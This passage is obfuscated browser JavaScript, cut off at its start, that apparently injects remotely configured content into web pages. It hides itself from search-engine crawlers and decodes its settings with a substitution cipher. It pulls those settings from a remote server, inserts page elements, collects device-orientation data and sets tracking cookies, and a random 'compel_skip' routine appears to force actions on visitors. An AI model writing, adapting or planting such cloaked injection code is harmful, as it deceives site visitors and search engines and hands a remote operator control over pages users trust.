_0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var dvcnyqfg_is_ws = dvcnyqfg_is_kk = 1;